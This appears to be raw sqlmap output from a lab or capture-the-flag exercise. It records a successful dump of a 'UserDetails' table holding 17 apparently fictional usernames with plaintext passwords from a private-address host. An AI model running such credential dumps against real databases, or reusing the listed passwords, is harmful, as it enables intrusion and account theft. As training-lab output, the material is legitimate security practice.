 [09:23:55] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
| id | lastname | password | reg_date | username | firstname |
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
[09:23:55] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/output/10.30.0.164/dump/users/UserDetails.csv'
[09:23:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.30.0.164'
[09:23:55] [WARNING] your sqlmap version is outdated
[*] ending @ 09:23:55 /2022-04-27/